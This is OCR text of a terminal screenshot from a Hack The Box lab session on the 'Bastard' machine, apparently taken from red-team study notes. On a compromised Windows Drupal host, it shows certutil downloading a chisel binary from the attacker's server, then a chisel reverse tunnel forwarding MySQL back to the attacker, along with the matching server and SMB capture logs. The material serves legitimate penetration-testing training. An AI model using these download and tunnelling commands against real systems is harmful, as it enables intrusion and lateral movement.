 1 2 3 4
10.10.16.17
6:25
kali@kali: ~/RedteamNotes/HTB/Bastard
File Actions Edit View Help
2025-04-05 05:29:01 VERIFY EKU OK
2025-04-05 05:29:01 VERIFY OK: depth=0, C=GR, O=Hack The Box, OU=Systems, CN=eu-dedivip-2
2025-04-05 05:29:02 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 256 bits ED25519, signature: ED25519, peer temporary key: 253 bits X25519
File System
C:\inetpub\drupal-7.54>
C:\inetpub\drupal-7.54>certutil.exe -urlcache -split -f http://10.10.16.17/c
hisel181.exe
certutil.exe -urlcache -split -f http://10.10.16.17/chisel181.exe
**** Online ****
000000 ...
846600
CertUtil: -URLCache command completed successfully.
C:\inetpub\drupal-7.54>chisel181.exe client 10.10.16.17:9595 R:3306:localhos
t:3306
chisel181.exe client 10.10.16.17:9595 R:3306:localhost:3306
┌──(kali㉿kali)-[~/RedteamNotes/HTB/Bastard]
└─$ open ..
┌──(kali㉿kali)-[~/RedteamNotes/HTB/Bastard]
└─$ ls -liah chisel*
2145841 -rw-r--r-- 1 kali kali 8.3M Apr 5 06:15 chisel181.exe
2145832 -rwxr-xr-x 1 kali kali 8.6M Apr 5 06:00 chisel.exe
┌──(kali㉿kali)-[~/RedteamNotes/HTB/Bastard]
└─$
┌──(kali㉿kali)-[~/RedteamNotes/HTB/Bastard]
└─$ sudo php -S 0:80
[sudo] password for kali:
[Sat Apr 5 06:01:21 2025] PHP 8.4.5 Development Server (http://0:80) starte
d
[Sat Apr 5 06:02:10 2025] 10.129.245.18:49182 Accepted
[Sat Apr 5 06:02:10 2025] 10.129.245.18:49182 [200]: GET /chisel.exe
[Sat Apr 5 06:02:19 2025] 10.129.245.18:49182 Closing
[Sat Apr 5 06:02:20 2025] 10.129.245.18:49183 Accepted
[Sat Apr 5 06:02:20 2025] 10.129.245.18:49183 [200]: GET /chisel.exe
[Sat Apr 5 06:02:29 2025] 10.129.245.18:49183 Closing
[Sat Apr 5 06:17:16 2025] 10.129.245.18:49184 Accepted
[Sat Apr 5 06:17:16 2025] 10.129.245.18:49184 [200]: GET /chisel181.exe
[Sat Apr 5 06:17:19 2025] 10.129.245.18:49184 Closing
[Sat Apr 5 06:17:20 2025] 10.129.245.18:49185 Accepted
[Sat Apr 5 06:17:20 2025] 10.129.245.18:49185 [200]: GET /chisel181.exe
[Sat Apr 5 06:17:28 2025] 10.129.245.18:49185 Closing
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>500 - Internal server error.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>500 - Internal server error.</h2>
<h3>There is a problem with the resource you are looking for, and it cannot be displayed.</h3>
</fieldset></div>
</div>
</body>
</html>
┌──(kali㉿kali)-[~/RedteamNotes/HTB/Bastard]
└─$
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.129.245.18,49176)
[*] Remaining connections []
[*] Incoming connection (10.129.245.18,49178)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:shares)
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.129.245.18,49178)
[*] Remaining connections []
[*] Incoming connection (10.129.245.18,49180)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:shares)
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.129.245.18,49180)
[*] Remaining connections []
┌──(kali㉿kali)-[~/RedteamNotes/HTB/Bastard]
└─$ sudo chisel server -p 9595 --reverse
[sudo] password for kali:
2025/04/05 06:03:05 server: Reverse tunnelling enabled
2025/04/05 06:03:05 server: Fingerprint gGBdAZZoKlUywvnOfS4N7d38juBNJ+KuCUF
0gOEdHpU=
2025/04/05 06:03:05 server: Listening on http://0.0.0.0:9595
2025/04/05 06:17:52 server: session#1: Client version (1.8.1) differs from
server version (1.10.1-0kali1)
2025/04/05 06:17:52 server: session#1: tun: proxy#R:3306=>localhost:3306: L
istening
REDTEAM NOTES
红队笔记
[HTB] 0:Bastard*
"kali" 06:25 05-Apr-25